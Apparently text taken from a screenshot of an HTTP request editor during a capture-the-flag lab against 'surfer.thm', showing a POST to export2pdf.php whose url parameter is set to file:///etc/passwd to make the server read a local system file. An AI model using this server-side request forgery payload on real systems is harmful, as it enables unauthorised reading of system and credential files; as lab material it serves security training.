 Quick Start Request Response Requester Break
Method Header: Text Body: Text
POST http://surfer.thm/export2pdf.php HTTP/1.1
Host: surfer.thm
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://surfer.thm/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
Origin: http://surfer.thm
Connection: keep-alive
Cookie: PHPSESSID=78025aa76bbae02dfef338f7e0429a4f
url=file:///etc/passwd